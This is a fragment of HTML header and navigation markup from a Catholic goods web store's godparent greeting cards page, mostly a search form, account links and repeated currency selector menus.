                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">INR <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>INR</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    INR <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=21">
                                    <strong>INR</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
